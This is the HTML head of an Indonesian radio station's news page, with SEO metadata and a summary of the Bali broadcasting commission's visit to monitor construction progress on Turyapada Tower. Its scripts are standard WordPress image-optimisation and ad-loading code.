

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/
body_size: 24035
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Wanagiri, Guna Memastikan Proyek Turyapada Tower Rampung Pada Akhir Agustus Mendatang, Komisi Penyiaran Indonesia Daerah (KPID) Bali Bersama Lembaga Penyiaran Yang Ada Di Bali Melakukan Monitoring. Kunjungan KPID Bali bersama lembaga penyiaran yang ada di Bali ke Turyapada Tower yang terletak di Desa Pegayaman, Kecamatan Sukasada dilaksanakan pada Selasa (30/05). Kunjungan tersebut dilaksanakan guna melihat" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="KPID Bali Monitoring Pembangunan Turyapada Tower - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Wanagiri, Guna Memastikan Proyek Turyapada Tower Rampung Pada Akhir Agustus Mendatang, Komisi Penyiaran Indonesia Daerah (KPID) Bali Bersama Lembaga Penyiaran Yang Ada Di Bali Melakukan Monitoring. Kunjungan KPID Bali bersama lembaga penyiaran yang ada di Bali ke Turyapada Tower yang terletak di Desa Pegayaman, Kecamatan Sukasada dilaksanakan pada Selasa (30/05). Kunjungan tersebut dilaksanakan guna melihat" />
		<meta property="og:url" content="https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg" />
		<meta property="og:image:width" content="1599" />
		<meta property="og:image:height" content="906" />
		<meta property="article:published_time" content="2023-05-31T00:54:16+00:00" />
		<meta property="article:modified_time" content="2023-05-31T00:54:16+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="KPID Bali Monitoring Pembangunan Turyapada Tower - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Wanagiri, Guna Memastikan Proyek Turyapada Tower Rampung Pada Akhir Agustus Mendatang, Komisi Penyiaran Indonesia Daerah (KPID) Bali Bersama Lembaga Penyiaran Yang Ada Di Bali Melakukan Monitoring. Kunjungan KPID Bali bersama lembaga penyiaran yang ada di Bali ke Turyapada Tower yang terletak di Desa Pegayaman, Kecamatan Sukasada dilaksanakan pada Selasa (30/05). Kunjungan tersebut dilaksanakan guna melihat" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#blogposting","name":"KPID Bali Monitoring Pembangunan Turyapada Tower - Nuansa Giri 91.20 FM","headline":"KPID Bali Monitoring Pembangunan Turyapada Tower","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2023\/05\/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg","width":1599,"height":906},"datePublished":"2023-05-31T08:54:16+08:00","dateModified":"2023-05-31T08:54:16+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#listItem","name":"KPID Bali Monitoring Pembangunan Turyapada Tower"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#listItem","position":3,"name":"KPID Bali Monitoring Pembangunan Turyapada Tower","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#webpage","url":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/","name":"KPID Bali Monitoring Pembangunan Turyapada Tower - Nuansa Giri 91.20 FM","description":"Wanagiri, Guna Memastikan Proyek Turyapada Tower Rampung Pada Akhir Agustus Mendatang, Komisi Penyiaran Indonesia Daerah (KPID) Bali Bersama Lembaga Penyiaran Yang Ada Di Bali Melakukan Monitoring. Kunjungan KPID Bali bersama lembaga penyiaran yang ada di Bali ke Turyapada Tower yang terletak di Desa Pegayaman, Kecamatan Sukasada dilaksanakan pada Selasa (30\/05). Kunjungan tersebut dilaksanakan guna melihat","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2023\/05\/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg","@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#mainImage","width":1599,"height":906},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/kpid-bali-monitoring-pembangunan-turyapada-tower\/#mainImage"},"datePublished":"2023-05-31T08:54:16+08:00","dateModified":"2023-05-31T08:54:16+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KPID Bali Monitoring Pembangunan Turyapada Tower - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPID Bali Monitoring Pembangunan Turyapada Tower - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Wanagiri, Guna Memastikan Proyek Turyapada Tower Rampung Pada Akhir Agustus Mendatang, Komisi Penyiaran Indonesia Daerah (KPID) Bali Bersama Lembaga Penyiaran Yang Ada Di Bali Melakukan Monitoring. Kunjungan KPID Bali bersama lembaga penyiaran yang ada di Bali ke Turyapada Tower yang terletak di Desa Pegayaman, Kecamatan Sukasada dilaksanakan pada Selasa (30/05). Kunjungan tersebut dilaksanakan guna melihat langsung progress pembangunan Turyapada Tower yang ditargetkan rampung pada bulan agustus mendatang. Kepada Reporter Radio Nuansa Giri Fm Ketua KPID Bali Gede Agus Astapa mengungkapkan, jika pembangunan Tower Turyapada sudah rampung Nantinya Bisa dimanfatkan untuk kepentingan penyiaran, tidak hanya tv tetapi juga radio. “ tentu ini nanti pasti akan dimanfaatkan untuk kepentingan penyiaran tidak hanya tv juga ada radio jadi nanti ada teknologi terbarukan. Yang jelas kepentingan di KPID bagaimana teman-teman dilembaga penyiaran mendapatkan siaran yang sama baik siaran tv radio yang ada di Buleleng kemudian di bali selatan dengan demikian kita mendapatkan hak siaran yang sama ini sangat multifungsi peran dari tower ini, kami yakin pemerintah provinsi Bali sudah memikirkan hal itu, ” ungkapnya. Sementara Itu, Manajemen Konstruksi Proyek Turyada Tower Agung Yana mengatakan, Progres Pembangunan Turyapada Kali Ini Sudah Mencapai 33,28 Persen. Dan Dirinya memastikan khusus Bangunan Tower yang Mendukung Siaran Tv Digital, Dipastikan akan rampung pada bulan agustus mendatang.  “ progress pembangunan yang rencanya 28 persen menjadi 33,28 persen berarti ada plus positif sekitar 6 persen. Dari Rencana kita kar wall sudah toping off sehingga kita bisa pasang antenna untuk bisa melakukan siaran tv digital itu yang kita kejar. Target agustus dan Paling telat September sudah mulai beroperasi,  ” katanya.(tim)" />
	<meta property="og:url" content="https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2023-05-31T00:54:16+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg" />
	<meta property="og:image:width" content="1599" />
	<meta property="og:image:height" content="906" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#article","isPartOf":{"@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"KPID Bali Monitoring Pembangunan Turyapada Tower","datePublished":"2023-05-31T00:54:16+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/"},"wordCount":256,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/","url":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/","name":"KPID Bali Monitoring Pembangunan Turyapada Tower - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#primaryimage"},"image":{"@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg","datePublished":"2023-05-31T00:54:16+00:00","breadcrumb":{"@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-08.50.40.jpeg","width":1599,"height":906},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"KPID Bali Monitoring Pembangunan Turyapada Tower"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; KPID Bali Monitoring Pembangunan Turyapada Tower Comments Feed" href="https://nuansagiri.com/kpid-bali-monitoring-pembangunan-turyapada-tower/feed/" />
